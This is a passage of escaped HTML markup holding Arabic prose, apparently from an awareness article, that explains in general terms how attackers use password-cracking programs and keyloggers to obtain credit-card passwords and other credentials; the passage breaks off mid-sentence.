dir=\"RTL\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eالمرور\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطبيقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكسير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتقليدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذاتيًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصحيحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعرفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتقدمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eراصدات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتثبيت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eظهور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: 